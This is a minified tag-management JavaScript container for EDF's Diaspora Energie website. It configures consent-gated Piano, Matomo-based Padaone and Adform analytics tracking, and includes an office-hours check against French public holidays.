if(window.ABTasty){messageObject.data.request.data.abtest.testsOnPage=window.ABTasty.getTestsOnPage();}}catch(e){tC.log("ERROR - log error - Message Object failed "+e)};return messageObject;},export:function(message,title,args){try{if(tCe.log.extensionId){chrome.runtime.sendMessage(tCe.log.extensionId,tCe.log.exportMessage(message,title,args),function(response){});}}
catch(e){tC.log("ERROR - log error - export. "+e);}},debug:function(message,title,args,extra){if(Number.isInteger(tCe.log.level)&&tCe.log.level<2){args=(!args)?arguments:args;var methods=tCe.log.getParentMethod(args,[]);var message=tCe.log.formatMessage("DEBUG",message,title,methods,arguments,extra);tCe.log.export(message,title,args);tC.log(message);}},info:function(message,title,args,extra){if(Number.isInteger(tCe.log.level)&&tCe.log.level<3){args=(!args)?arguments:args;var methods=tCe.log.getParentMethod(args,[]);var message=tCe.log.formatMessage("INFO ",message,title,methods,args,extra);tCe.log.export(message,title,args);tC.log(message);}},error:function(message,title,args,extra){if(Number.isInteger(tCe.log.level)&&tCe.log.level<5){args=(!args)?arguments:args;var methods=tCe.log.getParentMethod(args,[]);var message=tCe.log.formatMessage("ERROR ",message,title,methods,args,extra);tCe.log.export(message,title,args);tC.log(message);try{var eventObject={ev_type:"error",ev_category:title,ev_label:message};if(tCe.padaone){tC.event.click_padaone(this,eventObject);}
else{tC.log("ERROR - log error - Padaone undefined");tCe.padaoneEvents=tCe.padaoneEvents||[];tCe.padaoneEvents.push(eventObject);}}
catch(e){tC.log("ERROR - log error - padaone : "+e)}}}}
tCe.isOfficeOpened=function(){var holydays={"2025-01-01":"1er janvier","2025-04-21":"Lundi de Pâques","2025-05-01":"1er mai","2025-05-08":"8 mai","2025-05-29":"Ascension","2025-06-09":"Lundi de Pentecôte","2025-07-14":"14 juillet","2025-08-15":"Assomption","2025-11-01":"Toussaint","2025-11-11":"11 novembre","2025-12-25":"Jour de Noël","2024-01-01":"1er janvier","2024-04-01":"Lundi de Pâques","2024-05-01":"1er mai","2024-05-08":"8 mai","2024-05-09":"Ascension","2024-05-20":"Lundi de Pentecôte","2024-07-14":"14 juillet","2024-08-15":"Assomption","2024-11-01":"Toussaint","2024-11-11":"11 novembre","2024-12-25":"Jour de Noël","2023-01-01":"1er janvier","2023-04-10":"Lundi de Pâques","2023-05-01":"1er mai","2023-05-08":"8 mai","2023-05-18":"Ascension","2023-05-29":"Lundi de Pentecôte","2023-07-14":"14 juillet","2023-08-15":"Assomption","2023-11-01":"Toussaint","2023-11-11":"11 novembre","2023-12-25":"Jour de Noël","2022-01-01":"1er janvier","2022-04-18":"Lundi de Pâques","2022-05-01":"1er mai","2022-05-08":"8 mai","2022-05-26":"Ascension","2022-06-06":"Lundi de Pentecôte","2022-07-14":"14 juillet","2022-08-15":"Assomption","2022-11-01":"Toussaint","2022-11-11":"11 novembre","2022-12-25":"Jour de Noël"}
var daysOff={1:[[8,20]],2:[[8,20]],3:[[8,20]],4:[[8,20]],5:[[8,20]],6:[[8,20]]};var openedHours=[[8,12],[13,18]];var now=new Date();var date=now.getFullYear()+"-"+tCe.paddingNumber(now.getMonth()+1)+"-"+tCe.paddingNumber(now.getDate());var day=now.getDay();var hour=now.getHours();if(holydays[date]){tC.log("Wrong day of the year : "+holydays[date]);return false;}
if(!daysOff[day]){tC.log("Wrong day of the week")
return false;}
for(var i=0;i<daysOff[day].length;i++){var period=daysOff[day][i];if(hour>=period[0]&&hour<period[1]){return true;}}
tC.log("Wrong Hour")
return false;}
tCe.isInViewport=function(el){const rect=el.getBoundingClientRect();return(rect.top>=0&&rect.left>=0&&rect.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&rect.right<=(window.innerWidth||document.documentElement.clientWidth));}
tCe.createElementFromHTML=function(htmlString){var div=document.createElement('div');div.innerHTML=htmlString.trim();return div.firstChild;}

/*END_CUSTOM_JS_BLOCK1*/
if(tC.privacyCookieDisallowed){tC.setCookie('TCPID','',-1,'',tC.domain());}
tC.id_site='6128';
/*VARIABLES_BLOCK*/
tC.internalvars_6128.initiators=tC.internalvars_6128.initiators||{};tC.internalvars_6128_20={listVar:[]}
tC.internalvars_6128.initiators.var288=function(){tC.internalvars.g_config=(function(){var config={'edfSite':'diasporaenergie','edfSiteLevel2':{'rec':{'webName':'site-diasporaenergie','iosName':'site-diasporaenergie-ios','androidName':'site-diasporaenergie-android'},'prod':{'webName':'site-diasporaenergie','iosName':'site-diasporaenergie-ios','androidName':'site-diasporaenergie-android'}},'internalDomains':["localhost",".diasporaenergie.com"],'downloadExtensions':["pdf","zip","doc","xls"],'trackedClasses':["tracking_button","tracking_link","tracking_event"],'protectedVars':["product_name","env_work","env_site","user_id","edf_site","user_email","user_email_formulaire","tc_uniqueid","page_name"],'clickDelay':500,'env':'rec','padaone':{'url_php':"https://padaone-ux.edf.fr/matomo.php",'url_js':"https://padaone-ux.edf.fr/matomo.js",'consent_id':{'rec':'824','prod':'823'},'no_consent_id':{'rec':'614','prod':'617'}},'piano':{'rec':{'siteId':'631386','domain':'https://logs1412.xiti.com'},'prod':{'siteId':'631455','domain':'https://logs1412.xiti.com'}},'defaultValues':{}}
if(tCe.inArray(["diasporaenergie.com","www.diasporaenergie.com"],document.location.hostname)){config.env="prod";config.containers=["//cdn.tagcommander.com/6128/tc_DiasporaEnergie_20.js"];}
else{config.containers=["//cdn.tagcommander.com/6128/uat/tc_DiasporaEnergie_20.js"];}
return config;})();}
tC.internalvars_6128.initiators.var288();tC.internalvars_6128_20.listVar.push(288);tC.internalvars_6128.initiators.var300=function(){tC.internalvars.g_normalizeVars=(function(){tC.log("Normalize tc_vars");var tc_vars_exclude=tC.internalvars.g_config.protectedVars;var tc_default_values=tC.internalvars.g_config.defaultValues;for(var k in tc_default_values){if(!tCe.isDefined(tc_vars[k])){tc_vars[k]=tc_default_values[k];}}
return true;})();}
tC.internalvars_6128.initiators.var300();tC.internalvars_6128_20.listVar.push(300);tC.internalvars_6128.initiators.var290=function(){tC.internalvars.padaone_url=tC.internalvars.g_config.padaone.url_php;}
tC.internalvars_6128.initiators.var290();tC.internalvars_6128_20.listVar.push(290);tC.internalvars_6128.initiators.var292=function(){tC.internalvars.padaone_url_js=tC.internalvars.g_config.padaone.url_js;}
tC.internalvars_6128.initiators.var292();tC.internalvars_6128_20.listVar.push(292);tC.internalvars_6128.initiators.var294=function(){tC.internalvars.padaone_nc_id=(tC.internalvars.g_config.env=="prod")?tC.internalvars.g_config.padaone.no_consent_id.prod:tC.internalvars.g_config.padaone.no_consent_id.rec;}
tC.internalvars_6128.initiators.var294();tC.internalvars_6128_20.listVar.push(294);tC.internalvars_6128.initiators.var296=function(){tC.internalvars.padaone_id=(tC.internalvars.g_config.env=="prod")?tC.internalvars.g_config.padaone.consent_id.prod:tC.internalvars.g_config.padaone.consent_id.rec;}
tC.internalvars_6128.initiators.var296();tC.internalvars_6128_20.listVar.push(296);tC.internalvars_6128.initiators.var286=function(){tC.internalvars.g_urlObject={};if(tCe.parseUrl){tC.internalvars.g_urlObject=tCe.parseUrl(document.location);}}
tC.internalvars_6128.initiators.var286();tC.internalvars_6128_20.listVar.push(286);tC.internalvars_6128.initiators.var284=function(){tC.internalvars.g_customPII=(function(){var reg=/@|%40|%2540|cab_action/gi;if(document.referrer.match(reg)===null&&document.location.href.match(reg)===null&&tC.internalvars.g_urlObject.uri.match(reg)===null){return"OK";}
return"KO";})();}
tC.internalvars_6128.initiators.var284();tC.internalvars_6128_20.listVar.push(284);tC.internalvars_6128.initiators.var302=function(){tC.internalvars.g_internalDomains=tC.internalvars.g_config.internalDomains;}
tC.internalvars_6128.initiators.var302();tC.internalvars_6128_20.listVar.push(302);tC.internalvars_6128.initiators.var319=function(){tC.internalvars.g_referrerObject=(function(){var returnObj={"mchannel":"","msource":"","mcampaign":""};var channel,source,campaign;if(tCe.parseUrl){returnObj=(document.referrer)?tCe.parseUrl(document.referrer):returnObj;if(tC.internalvars.g_urlObject){channel=tC.internalvars.g_urlObject.params["ns_mchannel"];channel=(channel)?channel:tC.internalvars.g_urlObject.params["utm_medium"];channel=(channel)?channel:"";source=tC.internalvars.g_urlObject.params["ns_source"];source=(source)?source:tC.internalvars.g_urlObject.params["utm_source"];source=(source)?source:"";campaign=tC.internalvars.g_urlObject.params["ns_campaign"];campaign=(campaign)?campaign:tC.internalvars.g_urlObject.params["utm_campaign"];campaign=(campaign)?campaign:"";returnObj.mchannel=channel;returnObj.msource=source;returnObj.mcampaign=campaign;}}
return returnObj;})();}
tC.internalvars_6128.initiators.var319();tC.internalvars_6128_20.listVar.push(319);tC.internalvars_6128.initiators.var304=function(){tC.internalvars.g_downloadExtensions=tC.internalvars.g_config.downloadExtensions;}
tC.internalvars_6128.initiators.var304();tC.internalvars_6128_20.listVar.push(304);tC.internalvars_6128.initiators.var306=function(){tC.internalvars.g_trackedClasses=tC.internalvars.g_config.trackedClasses;}
tC.internalvars_6128.initiators.var306();tC.internalvars_6128_20.listVar.push(306);tC.internalvars_6128.initiators.var298=function(){tC.internalvars.g_tmsFullVersion=(function(){var containers=[];Object.keys(tC.containersLaunched).forEach(function(key){Object.keys(tC.containersLaunched[key]).forEach(function(containerKey){containers.push(key+"_"+containerKey+"_"+tC.containersLaunched[key][containerKey].v);});});return containers.join("|");})();}
tC.internalvars_6128.initiators.var298();tC.internalvars_6128_20.listVar.push(298);tC.internalvars_6128.initiators.var308=function(){tC.internalvars.g_edfSite=tC.internalvars.g_config.edfSite;}
tC.internalvars_6128.initiators.var308();tC.internalvars_6128_20.listVar.push(308);tC.internalvars_6128.initiators.var318=function(){tC.internalvars.g_environment=(function(){return tC.internalvars.g_config.env;})();}
tC.internalvars_6128.initiators.var318();tC.internalvars_6128_20.listVar.push(318);tC.internalvars_6128.initiators.var321=function(){tC.internalvars.g_url=tC.internalvars.g_urlObject.baseUrl;}
tC.internalvars_6128.initiators.var321();tC.internalvars_6128_20.listVar.push(321);tC.internalvars_6128.initiators.var322=function(){tC.internalvars.g_uri=(function(){return tC.internalvars.g_urlObject.uri;})();}
tC.internalvars_6128.initiators.var322();tC.internalvars_6128_20.listVar.push(322);tC.internalvars_6128.initiators.var320=function(){tC.internalvars.g_edfBrowser=(function(){var returnValue={app_viewtype:"browser",edf_medium:"web",edf_source:"_default",edf_site:tC.internalvars.g_edfSite,edf_site_level2:"",tc_uniqueid:"",client_id:"",cmp:"",link_id:"",status:"new"}
returnValue.edf_source=(tCe.isDefined(window.tc_vars["edf_source"]))?window.tc_vars["edf_source"]:returnValue.edf_source;returnValue.edf_medium=(tCe.isDefined(window.tc_vars["edf_medium"]))?window.tc_vars["edf_medium"]:returnValue.edf_medium;if(tCe.isDefined(tC.getCookie("_ga"))){returnValue.status="Returning";}else if(tCe.isDefined(tC.getCookie("pa_vid"))){returnValue.status="returning";}
var tcEdfBrowser=tC.getCookie("TC_EDF_BROWSER");if(tcEdfBrowser){var cookieValues=tcEdfBrowser.split("|");returnValue.app_viewtype=cookieValues[0];returnValue.tc_uniqueid=cookieValues[2];returnValue.client_id=cookieValues[3];returnValue.cmp=cookieValues[5];returnValue.link_id=cookieValues[6];returnValue.status=cookieValues[7];}
var p=tC.internalvars.g_urlObject.params;if(p.apptrack||p._edf){if(tCe.isDefined(p.app_viewtype)){returnValue.app_viewtype=p.app_viewtype;returnValue.edf_medium=(tCe.isDefined(p.edf_medium))?p.edf_medium:returnValue.edf_medium;returnValue.tc_uniqueid=(tCe.isDefined(p.tc_uniqueid))?p.tc_uniqueid:returnValue.tc_uniqueid;returnValue.client_id=(tCe.isDefined(p.client_id))?p.client_id.substring("GA1.2.".length):returnValue.client_id;returnValue.edf_source=(tCe.isDefined(p.edf_source))?p.edf_source:returnValue.edf_source;returnValue.cmp=(tCe.isDefined(p.cmp))?p.cmp:returnValue.cmp;returnValue.link_id=(tCe.isDefined(p.link_id))?p.link_id:returnValue.link_id;}}
if(tCe.isDefined(p.edf_source)){if(p.edf_source=="Appli_EDF_MOI"){returnValue.edf_source=p.edf_source;if(tCe.isDefined(p.edf_medium)){returnValue.edf_medium=p.edf_medium;}else{returnValue.edf_medium=(navigator.appVersion.indexOf("Android")>-1)?"App_vX.XX_Android":"App_vX.XX_iOS";}}}
if(returnValue.app_viewtype=="webview"||returnValue.app_viewtype=="browserview"){returnValue.edf_site=(returnValue.edf_medium.indexOf("Android")>-1)?"edf-application-android":"edf-application-ios";}
if(tC.internalvars.g_config.edfSiteLevel2){var env=tC.internalvars.g_environment;var configPianoKey="";if(returnValue.app_viewtype=="browserview"||returnValue.app_viewtype=="webview"){if(returnValue.edf_medium.indexOf("Android")>-1){configPianoKey="androidName";}
if(returnValue.edf_medium.indexOf("iOS")>-1){configPianoKey="iosName";}}
else{configPianoKey="webName";}
returnValue.edf_site_level2=tC.internalvars.g_config.edfSiteLevel2[env][configPianoKey]+"-"+env}
if(tCe.isDefined(returnValue.tc_uniqueid)){returnValue.client_id=returnValue.tc_uniqueid;}
var cookieValue=returnValue.app_viewtype+"|"+
returnValue.edf_medium+"|"+
returnValue.tc_uniqueid+"|"+
returnValue.client_id+"|"+
returnValue.edf_source+"|"+
returnValue.cmp+"|"+
returnValue.link_id+"|"+
returnValue.status;var a_cmp=decodeURIComponent(returnValue.cmp).split(",");if(tCe.inArray(tC.privacy.getOptinCategories(),"14")||tCe.inArray(a_cmp,"14")){tC.setCookie("TC_EDF_BROWSER",cookieValue,0.02,"",tC.domain(),true);}
return returnValue;})();}
tC.internalvars_6128.initiators.var320();tC.internalvars_6128_20.listVar.push(320);tC.internalvars_6128.initiators.var314=function(){tC.internalvars.piano_site=(function(){var env=tC.internalvars.g_environment;return{'id':tC.internalvars.g_config.piano[env].siteId,'domain':tC.internalvars.g_config.piano[env].domain,'name':tC.internalvars.g_edfBrowser.edf_site_level2}})();}
tC.internalvars_6128.initiators.var314();tC.internalvars_6128_20.listVar.push(314);tC.internalvars_6128.initiators.var315=function(){tC.internalvars.piano_screen=(function(){var screen_name=tC.internalvars.g_uri;var screen_origin=screen_name;screen_name=(screen_name.split('?')[0]);screen_name=(screen_name.length>0&&screen_name[0]!=="/")?"/"+screen_name:screen_name;screen_name=(screen_name.length>0&&screen_name[screen_name.length-1]=="/")?screen_name.substring(0,screen_name.length-1):screen_name;screen_name=(screen_name.length===0)?"/":screen_name;tC.log(screen_name);var regexp=new RegExp("=|%|\&",'gi');if(regexp.test(screen_name)){screen_name="/error/screen_name_incorrect"}
var screen_key=screen_name.replaceAll("/fr/accueil","");screen_key=screen_key.replaceAll("/en/home","");screen_key=screen_key;var screen_key_array=screen_key.split("/");tC.log(screen_key_array);if(screen_key_array.length==1&&screen_key_array[0]==""){screen_key_array[1]="/";screen_key="/";}
screen_key=tC.internalvars.piano_site.name+screen_key;screen_key=screen_key.split("/").map(function(item){return tCe.normalize(item)}).join("/");var categories=new Array(9).fill("");for(var i=0;i<categories.length;i++){categories[i]=(screen_key_array.length>i)?screen_key_array[i]:"";}
return{key:screen_key,name:screen_name,origin:screen_origin,categories:categories}})();}
tC.internalvars_6128.initiators.var315();tC.internalvars_6128_20.listVar.push(315);tC.internalvars_6128.initiators.var316=function(){tC.internalvars.piano_getGoal=function(eventKey){var goal=tCe.getPerimeterObject({"tC.internalvars.piano_screen.name":{"equal":{},"indexOf":{},"match":{}},"comparable":{"equal":{},"indexOf":{},"match":{}},"document":{"querySelector":{}}},eventKey);return goal;};}
tC.internalvars_6128.initiators.var316();tC.internalvars_6128_20.listVar.push(316);tC.internalvars_6128.initiators.var317=function(){tC.internalvars.piano_getEvent=function(ev_type,ev_zone,ev_category,ev_label,ev_name,ab_creation){var returnValue={category:(tCe.isDefined(ev_category))?tCe.normalize(ev_category):"generic",type:(tCe.isDefined(ev_type))?tCe.normalize(ev_type):"button",label:(tCe.isDefined(ev_label))?tCe.normalize(ev_label):"default_label",zone:(tCe.isDefined(ev_zone))?tCe.normalize(ev_zone):"document"}
returnValue.zone=(returnValue.zone=="document"&&returnValue.category!=="generic")?returnValue.category:returnValue.zone;if(!tCe.isDefined(ev_name)){returnValue.name=returnValue.type+"/"+returnValue.zone+"/"+returnValue.label;}
else{returnValue.name=ev_name;if(returnValue.name.indexOf("/")<0){returnValue.name=returnValue.type+"/"+returnValue.zone+"/"+ev_name;}
returnValue.name=returnValue.name.split("/").map(function(item){return tCe.normalize(item)}).join("/");}
var key_array=returnValue.name.split("/");returnValue.categories=new Array(9).fill("");for(var i=0;i<returnValue.categories.length;i++){returnValue.categories[i]=(key_array.length>i)?key_array[i]:"";}
var eventType="";switch(returnValue.type){case"download":eventType="click.download";break;case"external":eventType="click.exit";break;default:eventType="click.action";}
if(tCe.isDefined(ab_creation)){eventType="mv_test.display";}
returnValue.eventType=eventType;return returnValue;};}
tC.internalvars_6128.initiators.var317();tC.internalvars_6128_20.listVar.push(317);
/*END_VARIABLES_BLOCK*/


/*DYNAMIC JS BLOCK 2*/

/*END DYNAMIC JS BLOCK 2*/

/*CUSTOM_JS_BLOCK2*/

/*END_CUSTOM_JS_BLOCK2*/
tC.container_6128_20.datastorage();

//----------------------------------------------------




//----

tC.extend({executeTag108_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);window._adftrack=Array.isArray(window._adftrack)?window._adftrack:(window._adftrack?[window._adftrack]:[]);window._adftrack.push({HttpHost:'track.adform.net',pm:1429392,divider:encodeURIComponent('|'),pagename:encodeURIComponent('EDF-DiasporaEnergie'+tc_vars["page_name"]),order:{}});(function(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='https://s2.adform.net/banners/scripts/st/trackpoint-async.js';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();}});tC.extend({executeTag106_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);window._adftrack=Array.isArray(window._adftrack)?window._adftrack:(window._adftrack?[window._adftrack]:[]);window._adftrack.push({pm:1429392,pagename:encodeURIComponent('Conversion-page-DiasporaEnergie'+tc_vars["page_name"]),divider:encodeURIComponent('|'),order:{}});(function(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='https://track.adform.net/serving/scripts/trackpoint/async/';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();}});tC.extend({executeTag119_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);tCe.log.info("Begin","Piano - Screenview",arguments);var pianoDatas=[{name:"page.display",data:{'site_level2':tC.internalvars.g_edfBrowser.edf_site_level2,'env_site':tC.internalvars.g_edfBrowser.edf_site,'env_tms_full_version':tC.internalvars.g_tmsFullVersion,'env_viewtype':tC.internalvars.g_edfBrowser.app_viewtype,'env_work':tC.internalvars.g_environment,'visitor_status':tC.internalvars.g_edfBrowser.status,'url':document.location.href,'url_domain':tC.internalvars.g_urlObject.host,'url_path':tC.internalvars.g_urlObject.baseUrl,'url_query':tC.internalvars.g_urlObject.query,'url_hash':tC.internalvars.g_urlObject.hash,'url_referrer':tC.internalvars.g_referrerObject.source,'url_referrer_domain':tC.internalvars.g_referrerObject.host,'user_logged':'false','user_tc_uniqueid':tC.internalvars.g_edfBrowser.tc_uniqueid,'user_agent':window.navigator.userAgent,'src_source':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_platform']))?tC.internalvars.g_urlObject.params['at_platform']:tC.internalvars.g_urlObject.params['utm_source'],'src_medium':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_medium']))?tC.internalvars.g_urlObject.params['at_medium']:tC.internalvars.g_urlObject.params['utm_medium'],'src_medium_custom':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_medium']))?tC.internalvars.g_urlObject.params['at_medium']:tC.internalvars.g_urlObject.params['utm_medium'],'src_campaign':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_campaign']))?tC.internalvars.g_urlObject.params['at_campaign']:tC.internalvars.g_urlObject.params['utm_campaign'],'src_content':tC.internalvars.g_urlObject.params['utm_content'],'src_variant':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_variant']))?tC.internalvars.g_urlObject.params['at_variant']:tC.internalvars.g_urlObject.params['utm_content'],'at_support':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_support']))?tC.internalvars.g_urlObject.params['at_support']:tC.internalvars.g_urlObject.params['edf_support'],'at_thematique':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_thematique']))?tC.internalvars.g_urlObject.params['at_thematique']:tC.internalvars.g_urlObject.params['edf_thematique'],'at_offre':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_offre']))?tC.internalvars.g_urlObject.params['at_offre']:tC.internalvars.g_urlObject.params['edf_offre'],'src_creation':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_creation']))?tC.internalvars.g_urlObject.params['at_creation']:tC.internalvars.g_urlObject.params['edf_crea'],'at_strat':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_strat']))?tC.internalvars.g_urlObject.params['at_strat']:tC.internalvars.g_urlObject.params['edf_strat'],'src_format':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_format']))?tC.internalvars.g_urlObject.params['at_format']:tC.internalvars.g_urlObject.params['edf_format'],'at_cible':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_cible']))?tC.internalvars.g_urlObject.params['at_cible']:tC.internalvars.g_urlObject.params['edf_cible'],'src_sl_term':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_term']))?tC.internalvars.g_urlObject.params['at_term']:tC.internalvars.g_urlObject.params['utm_term'],'at_extension':tC.internalvars.g_urlObject.params['at_extension'],'at_loc':tC.internalvars.g_urlObject.params['at_loc'],'at_device':tC.internalvars.g_urlObject.params['at_device'],'src_mod':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_mod']))?tC.internalvars.g_urlObject.params['at_mod']:tC.internalvars.g_urlObject.params['edf_mod'],'src_gamme':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_gamme']))?tC.internalvars.g_urlObject.params['at_gamme']:tC.internalvars.g_urlObject.params['edf_gamme'],'src_lien':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_lien']))?tC.internalvars.g_urlObject.params['at_lien']:tC.internalvars.g_urlObject.params['edf_lien'],'src_edf_source':tC.internalvars.g_edfBrowser.edf_source,'src_edf_medium':tC.internalvars.g_edfBrowser.edf_medium,'page':tC.internalvars.piano_screen.name,'screen_name':tC.internalvars.piano_screen.name,'screen_key':tC.internalvars.piano_screen.key,'screen_origin':tC.internalvars.piano_screen.origin,'page_chapter1':tC.internalvars.piano_screen.categories[1],'page_chapter2':tC.internalvars.piano_screen.categories[2],'page_chapter3':tC.internalvars.piano_screen.categories[3],'screen_cat1':tC.internalvars.piano_screen.categories[1],'screen_cat2':tC.internalvars.piano_screen.categories[2],'screen_cat3':tC.internalvars.piano_screen.categories[3],'screen_cat4':tC.internalvars.piano_screen.categories[4],'screen_cat5':tC.internalvars.piano_screen.categories[5],'screen_cat6':tC.internalvars.piano_screen.categories[6],}}];var goal=tC.internalvars.piano_getGoal();if(goal!=="undefined"){tCe.log.debug("Ajout d'un goal :"+goal.goal_name,"Piano - Screenview");pianoDatas[0].data.goal_type=goal.goal_type;var ev_name="screen/goal/"+goal.goal_name;pianoDatas.push({name:goal.goal_name,data:{click:goal.goal_type,ev_category:"goal",ev_type:"screen",ev_label:goal.goal_name,ev_name:ev_name}})}
if(tc_array_events["ev_type"]!=="load"||''!==true){if(typeof(pa)!=="undefined"){tCe.log.debug("sendEvents","Piano - Screenview",arguments,pianoDatas);pa.sendEvents(pianoDatas);}
else{tCe.log.error("PA not defined","Piano - Screenview");window._paqueue=window._paqueue||[];for(var i=0;i<pianoDatas.length;i++){window._paqueue.push(['sendEvent',pianoDatas[i].name,pianoDatas[i].data]);}}}
tCe.log.info("End","Piano - Screenview");}});tC.extend({executeTag117_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);tCe.log.info("Begin","Event - Piano Click");var eventObject=tC.internalvars.piano_getEvent(tc_array_events["ev_type"],tc_array_events["ev_zone"],tc_array_events["ev_category"],tc_array_events["ev_label"],tc_array_events["ev_name"]);var pianoDatas=[{name:eventObject.eventType,data:{'site_level2':tC.internalvars.g_edfBrowser.edf_site_level2,'env_site':tC.internalvars.g_edfBrowser.edf_site,'env_tms_full_version':tC.internalvars.g_tmsFullVersion,'env_viewtype':tC.internalvars.g_edfBrowser.app_viewtype,'env_work':tC.internalvars.g_environment,'visitor_status':tC.internalvars.g_edfBrowser.status,'url':document.location.href,'url_domain':tC.internalvars.g_urlObject.host,'url_path':tC.internalvars.g_urlObject.baseUrl,'url_query':tC.internalvars.g_urlObject.query,'url_hash':tC.internalvars.g_urlObject.hash,'url_referrer':tC.internalvars.g_referrerObject.source,'url_referrer_domain':tC.internalvars.g_referrerObject.host,'user_logged':'false','user_tc_uniqueid':tC.internalvars.g_edfBrowser.tc_uniqueid,'user_agent':window.navigator.userAgent,'src_edf_source':tC.internalvars.g_edfBrowser.edf_source,'src_edf_medium':tC.internalvars.g_edfBrowser.edf_medium,'page':tC.internalvars.piano_screen.name,'screen_name':tC.internalvars.piano_screen.name,'screen_key':tC.internalvars.piano_screen.key,'screen_origin':tC.internalvars.piano_screen.origin,'page_chapter1':tC.internalvars.piano_screen.categories[1],'page_chapter2':tC.internalvars.piano_screen.categories[2],'page_chapter3':tC.internalvars.piano_screen.categories[3],'screen_cat1':tC.internalvars.piano_screen.categories[1],'screen_cat2':tC.internalvars.piano_screen.categories[2],'screen_cat3':tC.internalvars.piano_screen.categories[3],'screen_cat4':tC.internalvars.piano_screen.categories[4],'screen_cat5':tC.internalvars.piano_screen.categories[5],'screen_cat6':tC.internalvars.piano_screen.categories[6],'click':eventObject.name,'click_chapter1':eventObject.categories[0],'click_chapter2':eventObject.categories[1],'ev_category':eventObject.category,'ev_type':eventObject.type,'ev_label':eventObject.label,'ev_zone':eventObject.zone,'ev_name':eventObject.name,'load_duration':tc_array_events["ev_duration"]}}];var goal=tC.internalvars.piano_getGoal(eventObject.name);if(goal!=="undefined"){tCe.log.debug("Ajout du goal :"+goal.goal_name,"Event - Piano Click");pianoDatas[0].data.goal_type=goal.goal_type;var ev_name="click/goal/"+goal.goal_name;pianoDatas.push({name:goal.goal_name,data:{click:goal.goal_type,ev_category:"goal",ev_type:"click",ev_label:goal.goal_name,ev_name:ev_name}})}
if(typeof(pa)!=="undefined"&&pa.cfg.cloneData().site){tCe.log.debug("sendEvents","Event - Piano Click",arguments,pianoDatas);pa.sendEvents(pianoDatas);}
else{tCe.log.debug("PA not defined","Event - Piano Click");window._paqueue=window._paqueue||[];for(var i=0;i<pianoDatas.length;i++){window._paqueue.push(['sendEvent',pianoDatas[i].name,pianoDatas[i].data]);}}
tCe.log.info("End","Event - Piano Click");}});tC.extend({executeTag114_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);if(tCe.padaone){tC.log("TC_Tracking Padaone With Consent");tCe.padaone.setCookieConsentGiven();tCe.padaone.enableLinkTracking(true);tCe.padaone.setCustomDimension(1,tC.internalvars.g_edfSite);tCe.padaone.setCustomDimension(2,tc_vars["page_name"]);tCe.padaone.setCustomDimension(3,tC.internalvars.g_urlObject.baseUrl);tCe.padaone.setCustomDimension(14,tC.internalvars.g_urlObject.path);tCe.padaone.setCustomDimension(19,tC.internalvars.g_urlObject.host);tCe.padaone.setCustomDimension(20,tC.internalvars.g_urlObject.query);tCe.padaone.setCustomDimension(21,tC.internalvars.g_urlObject.hash);tCe.padaone.setCustomDimension(22,tCe.padaone.getVisitorId());tCe.padaone.setCustomDimension(24,tC.internalvars.g_tmsFullVersion);tCe.padaone.setCustomDimension(25,tC.internalvars.g_urlObject.params.edf_source);tCe.padaone.trackPageView();tCe.padaone.trackVisibleContentImpressions(false);}}});tC.extend({executeTag110_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);if(tCe.padaone){var eventCategory=(tCe.isDefined(tc_array_events["ev_category"]))?tCe.normalize(tc_array_events["ev_category"]):"generic";var eventType=(tCe.isDefined(tc_array_events["ev_type"]))?tCe.normalize(tc_array_events["ev_type"]):"button";var eventLabel=(tCe.isDefined(tc_array_events["ev_label"]))?tCe.normalize(tc_array_events["ev_label"]):"default_label";var eventZone=(tCe.isDefined(tc_array_events["ev_zone"]))?tCe.normalize(tc_array_events["ev_zone"]):"document";var eventName=(tCe.isDefined(tc_array_events["ev_name"]))?tc_array_events["ev_name"]:eventLabel;if(eventName.indexOf("/")===-1){eventName=eventType+"/"+eventZone+"/"+eventName;}
tCe.padaone.trackEvent(eventCategory, eventType,eventName);}}});if(tC.getCookie(tC.privacy.getCN())!=''){if(tC.privacy.validRules('108')){if((document.location.href.match(/diasporaenergie.com$|diasporaenergie.com\/$/gi))){if(tC.internalvars.g_customPII=='OK'){tC.launchTag(108,'Adform - Tracking point',1294,6128,20,8);window._adftrack=Array.isArray(window._adftrack)?window._adftrack:(window._adftrack?[window._adftrack]:[]);window._adftrack.push({HttpHost:'track.adform.net',pm:1429392,divider:encodeURIComponent('|'),pagename:encodeURIComponent('EDF-DiasporaEnergie'+tc_vars["page_name"]),order:{}});(function(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='https://s2.adform.net/banners/scripts/st/trackpoint-async.js';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();}}}}
